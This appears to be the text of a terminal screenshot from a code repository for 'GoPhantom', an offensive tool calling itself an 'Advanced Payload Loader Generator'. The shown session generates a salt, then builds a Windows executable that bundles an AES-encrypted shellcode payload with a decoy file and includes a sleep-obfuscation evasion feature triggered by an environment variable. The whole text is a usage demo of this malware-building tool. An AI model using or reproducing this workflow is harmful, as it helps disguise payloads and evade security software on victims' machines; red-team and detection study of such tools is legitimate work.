 ~/Documents/CodeProject/GoProject/GoFilePacker main !2 > export GPH_OBFUS=1
~/Documents/CodeProject/GoProject/GoFilePacker main !2 > echo 'package main; import "crypto/rand"; import "encoding/base64"; import "fmt"; func main() { b := make([]byte, 16); _, _ = rand.Read(b); fmt.Printl
n(base64.StdEncoding.EncodeToString(b)) }' > temp_salt.go && go run temp_salt.go && rm temp_salt.go
tKRI7B25qkVEDHTMTI3JCg==
~/Documents/CodeProject/GoProject/GoFilePacker main !2 > export GOPHANTOM_SALT="tKRI7B25qkVEDHTMTI3JCg=="
~/Documents/CodeProject/GoProject/GoFilePacker main !2 > go run generator.go -decoy "info.txt" -payload "calc_x64.bin" -out "CalcLoader_x64.exe"
GoPhantom
>> Advanced Payload Loader Generator <<
by hsad
[+] Deriving AES-256 key using Argon2id...
[+] Successfully loaded 16-byte salt from GOPHANTOM_SALT env var.
[+] Encrypting decoy file with derived key...
[+] Encrypting payload file with the same derived key...
[+] Generating loader source code...
[+] Cross-compiling for windows/amd64 to CalcLoader_x64.exe...
[+] Evasion feature 'Sleep-Obfuscation' included. (Activate on target with env: GPH_OBFUS=1)
[✓] Successfully generated loader: CalcLoader_x64.exe